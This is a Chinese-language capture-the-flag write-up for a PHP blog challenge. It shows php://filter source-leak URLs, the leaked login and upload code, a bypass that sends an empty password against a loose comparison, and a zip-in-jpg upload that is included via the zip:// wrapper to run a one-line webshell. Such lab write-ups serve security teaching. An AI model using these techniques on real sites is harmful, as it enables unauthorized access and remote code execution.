# [极客大挑战 2020] Roamphp2-Myblog
http://f06f114c-1b2c-456c-b303-0af13da7fd8a.node5.buuoj.cn:81/index.php?page=php://filter/convert.base64-encode/resource=secret
http://f06f114c-1b2c-456c-b303-0af13da7fd8a.node5.buuoj.cn:81/index.php?page=php://filter/convert.base64-encode/resource=login
http://f06f114c-1b2c-456c-b303-0af13da7fd8a.node5.buuoj.cn:81/index.php?page=php://filter/convert.base64-encode/resource=home
login.php:
<?php | |
require_once("secret.php"); | |
mt_srand($secret_seed); | |
$_SESSION['password'] = mt_rand(); | |
?> | |
<?php | |
error_reporting(0); | |
session_start(); | |
$logined = false; | |
if (isset($_POST['username']) and isset($_POST['password'])){ | |
if ($_POST['username'] === "Longlone" and $_POST['password'] == $_SESSION['password']){ // No one knows my password, including myself | |
$logined = true; | |
$_SESSION['status'] = $logined; | |
} | |
} | |
if ($logined === false && !isset($_SESSION['status']) || $_SESSION['status'] !== true){ | |
echo "<script>alert('username or password not correct!');window.location.href='index.php?page=login';</script>"; | |
die(); | |
} | |
?> | |
<?php | |
if(isset($_FILES['Files']) and $_SESSION['status'] === true){ | |
$tmp_file = $_FILES['Files']['name']; | |
$tmp_path = $_FILES['Files']['tmp_name']; | |
if(($extension = pathinfo($tmp_file)['extension']) != ""){ | |
$allows = array('gif','jpeg','jpg','png'); | |
if(in_array($extension,$allows,true) and in_array($_FILES['Files']['type'],array_map(function($ext){return 'image/'.$ext;},$allows),true)){ | |
$upload_name = sha1(md5(uniqid(microtime(true), true))).'.'.$extension; | |
move_uploaded_file($tmp_path,"assets/img/upload/".$upload_name); | |
echo "<script>alert('Update image -> assets/img/upload/${upload_name}') </script>"; | |
} else { | |
echo "<script>alert('Update illegal! Only allows like \'gif\', \'jpeg\', \'jpg\', \'png\' ') </script>"; | |
} | |
} | |
} | |
?> |
secret.php:
<?php | |
$secret_seed = mt_rand(); | |
?> |
password
丢掉 html 的东西,php 代码都在这,一个是文件上传的,一个是登录验证的
先是登陆验证:
<?php | |
error_reporting(0); | |
session_start(); | |
$logined = false; | |
if (isset($_POST['username']) and isset($_POST['password'])){ | |
if ($_POST['username'] === "Longlone" and $_POST['password'] == $_SESSION['password']){ // No one knows my password, including myself | |
$logined = true; | |
$_SESSION['status'] = $logined; | |
} | |
} | |
if ($logined === false && !isset($_SESSION['status']) || $_SESSION['status'] !== true){ | |
echo "<script>alert('username or password not correct!');window.location.href='index.php?page=login';</script>"; | |
die(); | |
} | |
?> |
这个就是 $_POST ['password'] == $_SESSION ['password'],很简单,我把 post 的密码和 session 密码是等于 sessionid 的都置为空就不行了,直接开始,然后有个问题就是必须填密码:
将 required 这个东西在密码那里的删了就行(前端)
直接登录:

文件上传代码:
<?php | |
if(isset($_FILES['Files']) and $_SESSION['status'] === true){ | |
$tmp_file = $_FILES['Files']['name']; | |
$tmp_path = $_FILES['Files']['tmp_name']; | |
if(($extension = pathinfo($tmp_file)['extension']) != ""){ | |
$allows = array('gif','jpeg','jpg','png'); | |
if(in_array($extension,$allows,true) and in_array($_FILES['Files']['type'],array_map(function($ext){return 'image/'.$ext;},$allows),true)){ | |
$upload_name = sha1(md5(uniqid(microtime(true), true))).'.'.$extension; | |
move_uploaded_file($tmp_path,"assets/img/upload/".$upload_name); | |
echo "<script>alert('Update image -> assets/img/upload/${upload_name}') </script>"; | |
} else { | |
echo "<script>alert('Update illegal! Only allows like \'gif\', \'jpeg\', \'jpg\', \'png\' ') </script>"; | |
} | |
} | |
} | |
?> |

这个就是 gif jpeg,jpg,png 上传,学了一招就是文件 1.php 压缩 1.zip 改成 jpg 文件上传再用 zip 协议解压 1.php 使一句话木马获取 shell
然后利用 zip 伪协议读取一下,格式如下:
zip:// + zip路径 + %23 + php文件名 (由于#在get请求中会将后面的参数忽略所以使用get请求时候应进行url编码为%23)

http://e65d13a1-5f44-40f0-95cc-fe32a9a1c6be.node5.buuoj.cn:81/?page=zip://./assets/img/upload/bad7151866a0d455db50abc8edf6f70978b1b573.jpg%231
这里不加.php后缀是因为在index.php包含的时候默认加上了,还要注意zip协议后面跟的是./因为没有去看绝对路径。
基本就有了
参考链接:https://blog.csdn.net/m0_56059226/article/details/119758074